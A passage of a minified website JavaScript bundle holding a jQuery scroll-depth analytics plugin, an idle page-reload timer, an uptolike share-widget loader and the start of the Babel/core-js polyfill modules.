!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var n,t,r,o,i={minHeight:0,elements:[],percentage:!0,userTiming:!0,pixelDepth:!0,nonInteraction:!0,gaGlobal:!1,gtmOverride:!1,trackerName:!1,dataLayer:"dataLayer"},a=e(window),l=[],c=!1,u=0;return e.scrollDepth=function(p){function s(e,i,a,l){var c=p.trackerName?p.trackerName+".send":"send";o?(o({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventValue:1,eventNonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,o({event:"ScrollDistance",eventCategory:"Scroll Depth",eventAction:"Pixel Depth",eventLabel:d(a),eventValue:1,eventNonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&o({event:"ScrollTiming",eventCategory:"Scroll Depth",eventAction:e,eventLabel:i,eventTiming:l})):(n&&(window[r](c,"event","Scroll Depth",e,i,1,{nonInteraction:p.nonInteraction}),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,window[r](c,"event","Scroll Depth","Pixel Depth",d(a),1,{nonInteraction:p.nonInteraction})),p.userTiming&&arguments.length>3&&window[r](c,"timing","Scroll Depth",e,l,i)),t&&(_gaq.push(["_trackEvent","Scroll Depth",e,i,1,p.nonInteraction]),p.pixelDepth&&arguments.length>2&&a>u&&(u=a,_gaq.push(["_trackEvent","Scroll Depth","Pixel Depth",d(a),1,p.nonInteraction])),p.userTiming&&arguments.length>3&&_gaq.push(["_trackTiming","Scroll Depth",e,l,i,100])))}function h(e){return{"25%":parseInt(.25*e,10),"50%":parseInt(.5*e,10),"75%":parseInt(.75*e,10),"100%":e-5}}function g(n,t,r){e.each(n,function(n,o){-1===e.inArray(n,l)&&t>=o&&(s("Percentage",n,t,r),l.push(n))})}function f(n,t,r){e.each(n,function(n,o){-1===e.inArray(o,l)&&e(o).length&&t>=e(o).offset().top&&(s("Elements",o,t,r),l.push(o))})}function d(e){return(250*Math.floor(e/250)).toString()}function m(){y()}function v(e,n){var t,r,o,i=null,a=0,l=function(){a=new Date,i=null,o=e.apply(t,r)};return function(){var c=new Date;a||(a=c);var u=n-(c-a);return t=this,r=arguments,0>=u?(clearTimeout(i),i=null,a=c,o=e.apply(t,r)):i||(i=setTimeout(l,u)),o}}function y(){c=!0,a.on("scroll.scrollDepth",v(function(){var n=e(document).height(),t=window.innerHeight?window.innerHeight:a.height(),r=a.scrollTop()+t,o=h(n),i=+new Date-D;return l.length>=p.elements.length+(p.percentage?4:0)?(a.off("scroll.scrollDepth"),void(c=!1)):(p.elements&&f(p.elements,r,i),void(p.percentage&&g(o,r,i)))},500))}var D=+new Date;p=e.extend({},i,p),e(document).height()<p.minHeight||(p.gaGlobal?(n=!0,r=p.gaGlobal):"function"==typeof ga?(n=!0,r="ga"):"function"==typeof __gaTracker&&(n=!0,r="__gaTracker"),"undefined"!=typeof _gaq&&"function"==typeof _gaq.push&&(t=!0),"function"==typeof p.eventHandler?o=p.eventHandler:"undefined"==typeof window[p.dataLayer]||"function"!=typeof window[p.dataLayer].push||p.gtmOverride||(o=function(e){window[p.dataLayer].push(e)}),e.scrollDepth.reset=function(){l=[],u=0,a.off("scroll.scrollDepth"),y()},e.scrollDepth.addElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&(e.merge(p.elements,n),c||y())},e.scrollDepth.removeElements=function(n){"undefined"!=typeof n&&e.isArray(n)&&e.each(n,function(n,t){var r=e.inArray(t,p.elements),o=e.inArray(t,l);-1!=r&&p.elements.splice(r,1),-1!=o&&l.splice(o,1)})},m())},e.scrollDepth});var reloaderTime=3,reloaderTimeNow=0,reloaderTimeOut;reloaderTime=reloaderTime*60;function reloaderIsReload(){reloaderTimeNow++;if(reloaderTimeNow>=reloaderTime){reloaderTimeNow=0;document.location.reload()}
reloaderTimeOut=setTimeout("reloaderIsReload()",1000)}
reloaderTimeOut=setTimeout("reloaderIsReload()",1000);function ReloaderResetTimeout(event){event=event||window.event;reloaderTimeNow=0}
document.onclick=document.onkeypress=document.onscroll=ReloaderResetTimeout;(function(w,doc){if(!w.__utlWdgt){w.__utlWdgt=!0;var d=doc,s=d.createElement('script'),g='getElementsByTagName';s.type='text/javascript';s.charset='UTF-8';s.async=!0;s.src=('https:'==w.location.protocol?'https':'http')+'://w.uptolike.com/widgets/v1/uptolike.js';var h=d[g]('body')[0];h.appendChild(s)}})(window,document);!function r(c,a,f){function o(n,t){if(!a[n]){if(!c[n]){var e="function"==typeof require&&require;if(!t&&e)return e(n,!0);if(s)return s(n,!0);var i=new Error("Cannot find module '"+n+"'");throw i.code="MODULE_NOT_FOUND",i}var u=a[n]={exports:{}};c[n][0].call(u.exports,function(t){return o(c[n][1][t]||t)},u,u.exports,r,c,a,f)}return a[n].exports}for(var s="function"==typeof require&&require,t=0;t<f.length;t++)o(f[t]);return o}({1:[function(t,n,r){"use strict";t(2);var e=function _interopRequireDefault(t){return t&&t.__esModule?t:{default:t}}(t(15));e.default._babelPolyfill&&"undefined"!=typeof console&&console.warn&&console.warn("@babel/polyfill is loaded more than once on this page. This is probably not desirable/intended and may have consequences if different versions of the polyfills are applied sequentially. If you do need to load the polyfill more than once, use @babel/polyfill/noConflict instead to bypass the warning."),e.default._babelPolyfill=!0},{15:15,2:2}],2:[function(t,n,r){"use strict";t(3),t(5),t(4),t(11),t(10),t(13),t(12),t(14),t(7),t(8),t(6),t(9),t(306),t(307)},{10:10,11:11,12:12,13:13,14:14,3:3,306:306,307:307,4:4,5:5,6:6,7:7,8:8,9:9}],3:[function(t,n,r){t(278),t(214),t(216),t(215),t(218),t(220),t(225),t(219),t(217),t(227),t(226),t(222),t(223),t(221),t(213),t(224),t(228),t(229),t(180),t(182),t(181),t(231),t(230),t(201),t(211),t(212),t(202),t(203),t(204),t(205),t(206),t(207),t(208),t(209),t(210),t(184),t(185),t(186),t(187),t(188),t(189),t(190),t(191),t(192),t(193),t(194),t(195),t(196),t(197),t(198),t(199),t(200),t(265),t(270),t(277),t(268),t(260),t(261),t(266),t(271),t(273),t(256),t(257),t(258),t(259),t(262),t(263),t(264),t(267),t(269),t(272),t(274),t(275),t(276),t(175),t(177),t(176),t(179),t(178),t(163),t(161),t(168),t(165),t(171),t(173),t(160),t(167),t(157),t(172),t(155),t(170),t(169),t(162),t(166),t(154),t(156),t(159),t(158),t(174),t(164),t(247),t(248),t(254),t(249),t(250),t(251),t(252),t(253),t(232),t(183),t(255),t(290),t(291),t(279),t(280),t(285),t(288),t(289),t(283),t(286),t(284),t(287),t(281),t(282),t(233),t(234),t(235),t(236),t(237),t(240),t(238),t(239),t(241),t(242),t(243),t(244),t(246),t(245),n.exports=t(52)},{154:154,155:155,156:156,157:157,158:158,159:159,160:160,161:161,162:162,163:163,164:164,165:165,166:166,167:167,168:168,169:169,170:170,171:171,172:172,173:173,174:174,175:175,176:176,177:177,178:178,179:179,180:180,181:181,182:182,183:183,184:184,185:185,186:186,187:187,188:188,189:189,190:190,191:191,192:192,193:193,194:194,195:195,196:196,197:197,198:198,199:199,200:200,201:201,202:202,203:203,204:204,205:205,206:206,207:207,208:208,209:209,210:210,211:211,212:212,213:213,214:214,215:215,216:216,217:217,218:218,219:219,220:220,221:221,222:222,223:223,224:224,225:225,226:226,227:227,228:228,229:229,230:230,231:231,232:232,233:233,234:234,235:235,236:236,237:237,238:238,239:239,240:240,241:241,242:242,243:243,244:244,245:245,246:246,247:247,248:248,249:249,250:250,251:251,252:252,253:253,254:254,255:255,256:256,257:257,258:258,259:259,260:260,261:261,262:262,263:263,264:264,265:265,266:266,267:267,268:268,269:269,270:270,271:271,272:272,273:273,274:274,275:275,276:276,277:277,278:278,279:279,280:280,281:281,282:282,283:283,284:284,285:285,286:286,287:287,288:288,289:289,290:290,291:291,52:52}],4:[function(t,n,r){t(292),n.exports=t(52).Array.flatMap},{292:292,52:52}],5:[function(t,n,r){t(293),n.exports=t(52).Array.includes},{293:293,52:52}],6:[function(t,n,r){t(294),n.exports=t(52).Object.entries},{294:294,52:52}],7:[function(t,n,r){t(295),n.exports=t(52).Object.getOwnPropertyDescriptors},{295:295,52:52}],8:[function(t,n,r){t(296),n.exports=t(52).Object.values},{296:296,52:52}],9:[function(t,n,r){"use strict";t(232),t(297),n.exports=t(52).Promise.finally},{232:232,297:297,52:52}],10:[function(t,n,r){t(298),n.exports=t(52).String.padEnd},{298:298,52:52}],11:[function(t,n,r){t(299),n.exports=t(52).String.padStart},{299:299,52:52}],12:[function(t,n,r){t(301),n.exports=t(52).String.trimRight},{301:301,52:52}],13:[function(t,n,r){t(300),n.exports=t(52).String.trimLeft},{300:300,52:52}],14:[function(t,n,r){t(302),n.exports=t(151).f("asyncIterator")},{151:151,302:302}],15:[function(t,n,r){t(32),n.exports=t(18).global},{18:18,32:32}],16:[function(t,n,r){n.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},{}],17:[function(t,n,r){var e=t(28);n.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},{28:28}],18:[function(t,n,r){var e=n.exports={version:"2.6.11"};"number"==typeof __e&&(__e=e)},{}],19:[function(t,n,r){var o=t(16);n.exports=function(e,i,t){if(o(e),void 0===i)return e;switch(t){case 1:return function(t){return e.call(i,t)};case 2:return function(t,n){return e.call(i,t,n)};case 3:return function(t,n,r){return e.call(i,t,n,r)}}return function(){return e.apply(i,arguments)}}},{16:16}],20:[function(t,n,r){n.exports=!t(23)(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{23:23}],21:[function(t,n,r){var e=t(28),i=t(24).document,o=e(i)&&e(i.createElement);n.exports=function(t){return o?i.createElement(t):{}}},{24:24,28:28}],22:[function(t,n,r){var g=t(24),y=t(18),d=t(19),x=t(26),m=t(25),S="prototype",b=function(t,n,r){var e,i,o,u=t&b.F,c=t&b.G,a=t&b.S,f=t&b.P,s=t&b.B,l=t&b.W,h=c?y:y[n]||(y[n]={}),p=h[S],v=c?g:a?g[n]:(g[n]||{})[S];for(e in c&&(r=n),r)(i=!u&&v&&void 0!==v[e])&&m(h,e)||(o=i?v[e]:r[e],h[e]=c&&"function"!=typeof v[e]?r[e]:s&&i?d(o,g):l&&v[e]==o?function(e){function qb(t,n,r){if(this instanceof e){switch(arguments.length){case 0:return new e;case 1:return new e(t);case 2:return new e(t,n)}return new e(t,n,r)}return e.apply(this,arguments)}return qb[S]=e[S],qb}(o):f&&"function"==typeof o?d(Function.call,o):o,f&&((h.virtual||(h.virtual={}))[e]=o,t&b.R&&p&&!p[e]&&x(p,e,o)))};b.F=1,b.G=2,b.S=4,b.P=8,b.B=16,b.W=32,b.U=64,b.R=128,n.exports=b},{18:18,19:19,24:24,25:25,26:26}],23:[function(t,n,r){n.exports=function(t){try{return!!t()}catch(t){return!0}}},{}],24:[function(t,n,r){var e=n.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=e)},{}],25:[function(t,n,r){var e={}.hasOwnProperty;n.exports=function(t,n){return e.call(t,n)}},{}],26:[function(t,n,r){var e=t(29),i=t(30);n.exports=t(20)?function(t,n,r){return e.f(t,n,i(1,r))}:function(t,n,r){return t[n]=r,t}},{20:20,29:29,30:30}],27:[function(t,n,r){n.exports=!t(20)&&!t(23)(function(){return 7!=Object.defineProperty(t(21)("div"),"a",{get:function(){return 7}}).a})},{20:20,21:21,23:23}],28:[function(t,n,r){n.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},{}],29:[function(t,n,r){var e=t(17),i=t(27),o=t(31),u=Object.defineProperty;r.f=t(20)?Object.defineProperty:function defineProperty(t,n,r){if(e(t),n=o(n,!0),e(r),i)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},{17:17,20:20,27:27,31:31}],30:[function(t,n,r){n.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},{}],31:[function(t,n,r){var i=t(28);n.exports=function(t,n){if(!i(t))return t;var r,e;if(n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;if("function"==typeof(r=t.valueOf)&&!i(e=r.call(t)))return e;if(!n&&"function"==typeof(r=t.toString)&&!i(e=r.call(t)))return e;throw TypeError("Can't convert object to primitive value")}},{28:28}],32:[function(t,n,r){var e=t(22);e(e.G,{global:t(24)})},{22:22,24:24}],33:[function(t,n,r){arguments[4][16][0].apply(r,arguments)},{16:16}],34:[function(t,n,r){var e=t(48);n.exports=function(t,n){if("number"!=typeof t&&"Number"!=e(t))throw TypeError(n);return+t}},{48:48}],35:[function(t,n,r){var e=t(152)("unscopables"),i=Array.prototype;null==i[e]&&t(72)(i,e,{}),n.exports=function(t){i[e][t]=!0}},{152:152,72:72}],36:[function(t,n,r){"use strict";var e=t(129)(!0);n.exports=function(t,n,r){return n+(r?e(t,n).length:1)}},{129:129}],37:[function(t,n,r){n.exports=function(t,n,r,e){if(!(t instanceof n)||void 0!==e&&e in t)throw TypeError(r+": incorrect invocation!");return t}},{}],38:[function(t,n,r){arguments[4][17][0].apply(r,arguments)},{17:17,81:81}],39:[function(t,n,r){"use strict";var f=t(142),s=t(137),l=t(141);n.exports=[].copyWithin||function copyWithin(t,n){var r=f(this),e=l(r.length),i=s(t,e),o=s(n,e),u=2<arguments.length?arguments[2]:void 0,c=Math.min((void 0===u?e:s(u,e))-o,e-i),a=1;for(o<i&&i<o+c&&(a=-1,o+=c-1,i+=c-1);0<c--;)o in r?r[i]=r[o]:delete r[i],i+=a,o+=a;return r}},{137:137,141:141,142:142}],40:[function(t,n,r){"use strict";var c=t(142),a=t(137),f=t(141);n.exports=function fill(t){for(var n=c(this),r=f(n.length),e=arguments.length,i=a(1<e?arguments[1]:void 0,r),o=2<e?arguments[2]:void 0,u=void 0===o?r:a(o,r);i<u;)n[i++]=t;return n}},{137:137,141:141,142:142}],41:[function(t,n,r){var a=t(140),f=t(141),s=t(137);n.exports=function(c){return function(t,n,r){var e,i=a(t),o=f(i.length),u=s(r,o);if(c&&n!=n){for(;u<o;)if((e=i[u++])!=e)return!0}else for(;u<o;u++)if((c||u in i)&&i[u]===n)return c||u||0;return!c&&-1}}},{137:137,140:140,141:141}],42:[function(t,n,r){var m=t(54),S=t(77),b=t(142),w=t(141),e=t(45);n.exports=function(l,t){var h=1==l,p=2==l,v=3==l,g=4==l,y=6==l,d=5==l||y,x=t||e;return function(t,n,r){for(var e,i,o=b(t),u=S(o),c=m(n,r,3),a=w(u.length),f=0,s=h?x(t,a):p?x(t,0):void 0;f<a;f++)if((d||f in u)&&(i=c(e=u[f],f,o),l))if(h)s[f]=i;else if(i)switch(l){case 3:return!0;case 5:return e;case 6:return f;case 2:s.push(e)}else if(g)return!1;return y?-1:v||g?g:s}}},{141:141,142:142,45:45,54:54,77:77}],43:[function(t,n,r){var s=t(33),l=t(142),h=t(77),p=t(141);n.exports=function(t,n,r,e,i){s(n);var o=l(t),u=h(o),c=p(o.length),a=i?c-1:0,f=i?-1:1;if(r<2)for(;;){if(a in u){e=u[a],a+=f;break}if(a+=f,i?a<0:c<=a)throw TypeError("Reduce of empty array with no initial value")}for(;i?0<=a:a<c;a+=f)a in u&&(e=n(e,u[a],a,o));return e}},{141:141,142:142,33:33,77:77}],44:[function(t,n,r){var e=t(81),i=t(79),o=t(152)("species");n.exports=function(t){var n;return i(t)&&("function"!=typeof(n=t.constructor)||n!==Array&&!i(n.prototype)||(n=void 0),e(n)&&null===(n=n[o])&&(n=void 0)),void 0===n?Array:n}},{152:152,79:79,81:81}],45:[function(t,n,r){var e=t(44);n.exports=function(t,n){return new(e(t))(n)}},{44:44}],46:[function(t,n,r){"use strict";var o=t(33),u=t(81),c=t(76),a=[].slice,f={};n.exports=Function.bind||function bind(n){var r=o(this),e=a.call(arguments,1),i=function(){var t=e.concat(a.call(arguments));return this instanceof i?function(t,n,r){if(!(n in f)){for(var e=[],i=0;i<n;i++)e[i]="a["+i+"]";f[n]=Function("F,a","return new F("+e.join(",")+")")}return f[n](t,r)}(r,t.length,t):c(r,t,n)};return u(r.prototype)&&(i.prototype=r.prototype),i}},{33:33,76:76,81:81}],47:[function(t,n,r){var i=t(48),o=t(152)("toStringTag"),u="Arguments"==i(function(){return arguments}());n.exports=function(t){var n,r,e;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:u?i(n):"Object"==(e=i(n))&&"function"==typeof n.callee?"Arguments":e}},{152:152,48:48}],48:[function(t,n,r){var e={}.toString;n.exports=function(t){return e.call(t).slice(8,-1)}},{}],49:[function(t,n,r){"use strict";function ag(t,n){var r,e=p(n);if("F"!==e)return t._i[e];for(r=t._f;r;r=r.n)if(r.k==n)return r}var u=t(99).f,c=t(98),a=t(117),f=t(54),s=t(37),l=t(68),e=t(85),i=t(87),o=t(123),h=t(58),p=t(94).fastKey,v=t(149),g=h?"_s":"size";n.exports={getConstructor:function(t,o,r,e){var i=t(function(t,n){s(t,i,o,"_i"),t._t=o,t._i=c(null),t._f=void 0,t._l=void 0,t[g]=0,null!=n&&l(n,r,t[e],t)});return a(i.prototype,{clear:function clear(){for(var t=v(this,o),n=t._i,r=t._f;r;r=r.n)r.r=!0,r.p&&(r.p=r.p.n=void 0),delete n[r.i];t._f=t._l=void 0,t[g]=0},delete:function(t){var n=v(this,o),r=ag(n,t);if(r){var e=r.n,i=r.p;delete n._i[r.i],r.r=!0,i&&(i.n=e),e&&(e.p=i),n._f==r&&(n._f=e),n._l==r&&(n._l=i),n[g]--}return!!r},forEach:function forEach(t){v(this,o);for(var n,r=f(t,1<arguments.length?arguments[1]:void 0,3);n=n?n.n:this._f;)for(r(n.v,n.k,this);n&&n.r;)n=n.p},has:function has(t){return!!ag(v(this,o),t)}}),h&&u(i.prototype,"size",{get:function(){return v(this,o)[g]}}),i},def:function(t,n,r){var e,i,o=ag(t,n);return o?o.v=r:(t._l=o={i:i=p(n,!0),k:n,v:r,p:e=t._l,n:void 0,r:!1},t._f||(t._f=o),e&&(e.n=o),t[g]++,"F"!==i&&(t._i[i]=o)),t},getEntry:ag,setStrong:function(t,r,n){e(t,r,function(t,n){this._t=v(t,r),this._k=n,this._l=void 0},function(){for(var t=this,n=t._k,r=t._l;r&&r.r;)r=r.p;return t._t&&(t._l=r=r?r.n:t._t._f)?i(0,"keys"==n?r.k:"values"==n?r.v:[r.k,r.v]):(t._t=void 0,i(1))},n?"entries":"values",!n,!0),o(r)}}},{117:117,123:123,149:149,37:37,54:54,58:58,68:68,85:85,87:87,94:94,98:98,99:99}],50:[function(t,n,r){"use strict";function _g(t){return t._l||(t._l=new g)}function bh(t,n){return o(t.a,function(t){return t[0]===n})}var u=t(117),c=t(94).getWeak,i=t(38),a=t(81),f=t(37),s=t(68),e=t(42),l=t(71),h=t(149),o=e(5),p=e(6),v=0,g=function(){this.a=[]};g.prototype={get:function(t){var n=bh(this,t);if(n)return n[1]},has:function(t){return!!bh(this,t)},set:function(t,n){var r=bh(this,t);r?r[1]=n:this.a.push([t,n])},delete:function(n){var t=p(this.a,function(t){return t[0]===n});return~t&&this.a.splice(t,1),!!~t}},n.exports={getConstructor:function(t,r,e,i){var o=t(function(t,n){f(t,o,r,"_i"),t._t=r,t._i=v++,t._l=void 0,null!=n&&s(n,e,t[i],t)});return u(o.prototype,{delete:function(t){if(!a(t))return!1;var n=c(t);return!0===n?_g(h(this,r)).delete(t):n&&l(n,this._i)&&delete n[this._i]},has:function has(t){if(!a(t))return!1;var n=c(t);return!0===n?_g(h(this,r)).has(t):n&&l(n,this._i)}}),o},def:function(t,n,r){var e=c(i(n),!0);return!0===e?_g(t).set(n,r):e[t._i]=r,t},ufstore:_g}},{117:117,149:149,37:37,38:38,42:42,68:68,71:71,81:81,94:94}],51:[function(t,n,r){"use strict";var y=t(70),d=t(62),x=t(118),m=t(117),S=t(94),b=t(68),w=t(37),_=t(81),E=t(64),O=t(86),F=t(124),I=t(75);n.exports=function(e,t,n,r,i,o){function ci(t){var r=f[t];x(f,t,"delete"==t?function(t){return!(o&&!_(t))&&r.call(this,0===t?0:t)}:"has"==t?function has(t){return!(o&&!_(t))&&r.call(this,0===t?0:t)}:"get"==t?function get(t){return o&&!_(t)?void 0:r.call(this,0===t?0:t)}:"add"==t?function add(t){return r.call(this,0===t?0:t),this}:function set(t,n){return r.call(this,0===t?0:t,n),this})}var u=y[e],c=u,a=i?"set":"add",f=c&&c.prototype,s={};if("function"==typeof c&&(o||f.forEach&&!E(function(){(new c).entries().next()}))){var l=new c,h=l[a](o?{}:-0,1)!=l,p=E(function(){l.has(1)}),v=O(function(t){new c(t)}),g=!o&&E(function(){for(var t=new c,n=5;n--;)t[a](n,n);return!t.has(-0)});v||(((c=t(function(t,n){w(t,c,e);var r=I(new u,t,c);return null!=n&&b(n,i,r[a],r),r})).prototype=f).constructor=c),(p||g)&&(ci("delete"),ci("has"),i&&ci("get")),(g||h)&&ci(a),o&&f.clear&&delete f.clear}else c=r.getConstructor(t,e,i,a),m(c.prototype,n),S.NEED=!0;return F(c,e),s[e]=c,d(d.G+d.W+d.F*(c!=u),s),o||r.setStrong(c,e,i),c}},{117:117,118:118,124:124,37:37,62:62,64:64,68:68,70:70,75:75,81:81,86:86,94:94}],52:[function(t,n,r){arguments[4][18][0].apply(r,arguments)},{18:18}],53:[function(t,n,r){"use strict";var e=t(99),i=t(116);n.exports=function(t,n,r){n in t?e.f(t,n,i(0,r)):t[n]=r}},{116:116,99:99}],54:[function(t,n,r){arguments[4][19][0].apply(r,arguments)},{19:19,33:33}],55:[function(t,n,r){"use strict";function Qi(t){return 9<t?t:"0"+t}var e=t(64),i=Date.prototype.getTime,o=Date.prototype.toISOString;n.exports=e(function(){return"0385-07-25T07:06:39.999Z"!=o.call(new Date(-5e13-1))})||!e(function(){o.call(new Date(NaN))})?function toISOString(){if(!isFinite(i.call(this)))throw RangeError("Invalid time value");var t=this,n=t.getUTCFullYear(),r=t.getUTCMilliseconds(),e=n<0?"-":9999<n?"+":"";return e+("00000"+Math.abs(n)).slice(e?-6:-4)+"-"+Qi(t.getUTCMonth()+1)+"-"+Qi(t.getUTCDate())+"T"+Qi(t.getUTCHours())+":"+Qi(t.getUTCMinutes())+":"+Qi(t.getUTCSeconds())+"."+(99<r?r:"0"+Qi(r))+"Z"}:o},{64:64}],56:[function(t,n,r){"use strict";var e=t(38),i=t(143);n.exports=function(t){if("string"!==t&&"number"!==t&&"default"!==t)throw TypeError("Incorrect hint");return i(e(this),"number"!=t)}},{143:143,38:38}],57:[function(t,n,r){n.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},{}],58:[function(t,n,r){arguments[4][20][0].apply(r,arguments)},{20:20,64:64}],59:[function(t,n,r){arguments[4][21][0].apply(r,arguments)},{21:21,70:70,81:81}],60:[function(t,n,r){n.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},{}],61:[function(t,n,r){var c=t(107),a=t(104),f=t(108);n.exports=function(t){var n=c(t),r=a.f;if(r)for(var e,i=r(t),o=f.f,u=0;i.length>u;)o.call(t,e=i[u++])&&n.push(e);return n}},{104:104,107:107,108:108}],62:[function(t,n,r){var g=t(70),y=t(52),d=t(72),x=t(118),m=t(54),S="prototype",b=function(t,n,r){var e,i,o,u,c=t&b.F,a=t&b.G,f=t&b.S,s=t&b.P,l=t&b.B,h=a?g:f?g[n]||(g[n]={}):(g[n]||{})[S],p=a?y:y[n]||(y[n]={}),v=p[S]||(p[S]={});for(e in a&&(r=n),r)o=((i=!c&&h&&void 0!==h[e])?h:r)[e],u=l&&i?m(o,g):s&&"function"==typeof o?m(Function.call,o):o,h&&x(h,e,o,t&b.U),p[e]!=o&&d(p,e,u),s&&v[e]!=o&&(v[e]=o)};g.core=y,b.F=1,b.G=2,b.S=4,b.P=8,b.B=16,b.W=32,b.U=64,b.R=128,n.exports=b},{118:118,52:52,54:54,70:70,72:72}],63:[function(t,n,r){var e=t(152)("match");n.exports=function(n){var r=/./;try{"/./"[n](r)}catch(t){try{return r[e]=!1,!"/./"[n](r)}catch(t){}}return!0}},{152:152}],64:[function(t,n,r){arguments[4][23][0].apply(r,arguments)},{23:23}],65:[function(t,n,r){"use strict";t(248);var s=t(118),l=t(72),h=t(64),p=t(57),v=t(152),g=t(120),y=v("species"),d=!h(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),x=function(){var t=/(?:)/,n=t.exec;t.exec=function(){return n.apply(this,arguments)};var r="ab".split(t);return 2===r.length&&"a"===r[0]&&"b"===r[1]}();n.exports=function(r,t,n){var e=v(r),o=!h(function(){var t={};return t[e]=function(){return 7},7!=""[r](t)}),i=o?!h(function(){var t=!1,n=/a/;return n.exec=function(){return t=!0,null},"split"===r&&(n.constructor={},n.constructor[y]=function(){return n}),n[e](""),!t}):void 0;if(!o||!i||"replace"===r&&!d||"split"===r&&!x){var u=/./[e],c=n(p,e,""[r],function maybeCallNative(t,n,r,e,i){return n.exec===g?o&&!i?{done:!0,value:u.call(n,r,e)}:{done:!0,value:t.call(r,n,e)}:{done:!1}}),a=c[0],f=c[1];s(String.prototype,r,a),l(RegExp.prototype,e,2==t?function(t,n){return f.call(t,this,n)}:function(t){return f.call(t,this)})}}},{118:118,120:120,152:152,248:248,57:57,64:64,72:72}],66:[function(t,n,r){"use strict";var e=t(38);n.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},{38:38}],67:[function(t,n,r){"use strict";var p=t(79),v=t(81),g=t(141),y=t(54),d=t(152)("isConcatSpreadable");n.exports=function flattenIntoArray(t,n,r,e,i,o,u,c){for(var a,f,s=i,l=0,h=!!u&&y(u,c,3);l<e;){if(l in r){if(a=h?h(r[l],l,n):r[l],f=!1,v(a)&&(f=void 0!==(f=a[d])?!!f:p(a)),f&&0<o)s=flattenIntoArray(t,n,a,g(a.length),s,o-1)-1;else{if(9007199254740991<=s)throw TypeError();t[s]=a}s++}l++}return s}},{141:141,152:152,54:54,79:79,81:81}],68:[function(t,n,r){var h=t(54),p=t(83),v=t(78),g=t(38),y=t(141),d=t(153),x={},m={};(r=n.exports=function(t,n,r,e,i){var o,u,c,a,f=i?function(){return t}:d(t),s=h(r,e,n?2:1),l=0;if("function"!=typeof f)throw TypeError(t+" is not iterable!");if(v(f)){for(o=y(t.length);l<o;l++)if((a=n?s(g(u=t[l])[0],u[1]):s(t[l]))===x||a===m)return a}else for(c=f.call(t);!(u=c.next()).done;)if((a=p(c,s,u.value,n))===x||a===m)return a}).BREAK=x,r.RETURN=m},{141:141,153:153,38:38,54:54,78:78,83:83}],69:[function(t,n,r){n.exports=t(126)("native-function-to-string",Function.toString)},{126:126}],70:[function(t,n,r){arguments[4][24][0].apply(r,arguments)},{24:24}],71:[function(t,n,r){arguments[4][25][0].apply(r,arguments)},{25:25}],72:[function(t,n,r){arguments[4][26][0].apply(r,arguments)},{116:116,26:26,58:58,99:99}],73:[function(t,n,r){var e=t(70).document;n.exports=e&&e.documentElement},{70:70}],74:[function(t,n,r){arguments[4][27][0].apply(r,arguments)},{27:27,58:58,59:59,64:64}],75:[function(t,n,r){var o=t(81),u=t(122).set;n.exports=function(t,n,r){var e,i=n.constructor;return i!==r&&"function"==typeof i&&(e=i.prototype)!==r.prototype&&o(e)&&u&&u(t,e),t}},{122:122,81:81}],76:[function(t,n,r){n.exports=function(t,n,r){var e=void 0===r;switch(n.length){case 0:return e?t():t.call(r);case 1:return e?t(n[0]):t.call(r,n[0]);case 2:return e?t(n[0],n[1]):t.call(r,n[0],n[1]);case 3:return e?t(n[0],n[1],n[2]):t.call(r,n[0],n[1],n[2]);case 4:return e?t(n[0],n[1],n[2],n[3]):t.call(r,n[0],n[1],n[2],n[3])}return t.apply(r,n)}},{}],77:[function(t,n,r){var e=t(48);n.exports=Object("z").propertyIsEnumerable(0)?Object:function(t){return"String"==e(t)?t.split(""):Object(t)}},{48:48}],78:[function(t,n,r){var e=t(88),i=t(152)("iterator"),o=Array.prototype;n.exports=function(t){return void 0!==t&&(e.Array===t||o[i]===t)}},{152:152,88:88}],79:[function(t,n,r){var e=t(48);n.exports=Array.isArray||function isArray(t){return"Array"==e(t)}},{48:48}],80:[function(t,n,r){var e=t(81),i=Math.floor;n.exports=function isInteger(t){return!e(t)&&isFinite(t)&&i(t)===t}},{81:81}],81:[function(t,n,r){arguments[4][28][0].apply(r,arguments)},{28:28}],82:[function(t,n,r){var e=t(81),i=t(48),o=t(152)("match");n.exports=function(t){var n;return e(t)&&(void 0!==(n=t[o])?!!n:"RegExp"==i(t))}},{152:152,48:48,81:81}],83:[function(t,n,r){var o=t(38);n.exports=function(n,t,r,e){try{return e?t(o(r)[0],r[1]):t(r)}catch(t){var i=n.return;throw void 0!==i&&o(i.call(n)),t}}},{38:38}],84:[function(t,n,r){"use strict";var e=t(98),i=t(116),o=t(124),u={};t(72)(u,t(152)("iterator"),function(){return this}),n.exports=function(t,n,r){t.prototype=e(u,{next:i(1,r)}),o(t,n+" Iterator")}},{116:116,124:124,152:152,72:72,98:98}],85:[function(t,n,r){"use strict";function Qn(){return this}var 